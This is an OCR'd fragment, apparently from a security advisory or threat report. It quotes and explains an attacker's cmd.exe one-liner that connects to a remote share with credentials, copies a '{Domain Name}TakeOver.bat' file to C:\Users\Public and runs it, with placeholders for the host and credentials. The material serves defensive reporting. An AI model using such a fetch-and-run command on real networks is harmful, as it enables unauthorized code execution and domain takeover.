
(
cmd.exe
) to execute script files and batch jobs:
cmd.exe /c net use \\{REDACTED} /u:
{User Name}\{Domain Name}TakeOver
{Password} & copy \\{IP Address}\
{Domain Name}\{Domain
Name}TakeOver.bat c:\users\public\ /y
& start c:\users\public\{Domain
Name}TakeOver.bat
This command sequence connects to a remote
shared folder using specified credentials, copies a
batch file from the folder to
C:\Users\Public\,
before
executing it.